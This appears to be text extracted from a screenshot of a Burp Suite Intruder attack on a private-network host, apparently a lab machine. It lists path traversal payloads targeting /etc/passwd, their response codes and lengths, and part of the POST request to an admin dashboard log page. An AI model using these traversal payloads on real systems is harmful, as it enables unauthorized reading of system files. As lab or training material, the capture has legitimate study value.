 4. Intruder attack of 192.168.97.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 1000 Comment
11 ../../../etc/passwd 200 1056
12 ../../../etc/passwd 200 1056
13 ../../../../etc/passwd 200 1059
14 ../../../../etc/passwd 200 1059
15 ../../../../../etc/passwd 200 3022 2
16 ../../../../../etc/passwd 200 3022 2
17 ../../../../../../etc/passwd 200 3025 2
18 ../../../../../../etc/passwd 200 3025 2
19 ../../../../../../../etc/passwd 200 3028 2
20 ../../../../../../../etc/passwd 200 3028 2
21 ../../../../../../../../etc/passwd 200 3031 2
22 ../../../../../../../../etc/passwd 200 3031 2
23 ../../../../../../../../../etc/passwd 200 3034 2
Request Response
Pretty Raw Hex \n
1 POST /admin/dashboard.php/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.97.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.97.101